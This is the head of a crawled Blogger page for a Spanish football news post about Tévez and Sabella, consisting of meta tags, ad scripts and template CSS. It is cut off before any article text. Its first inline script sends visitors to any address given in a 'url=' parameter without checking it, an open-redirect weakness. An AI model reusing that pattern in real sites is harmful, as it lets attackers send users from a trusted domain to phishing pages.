

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html
body_size: 75783
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Tévez: "No saludaría a Sabella"</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
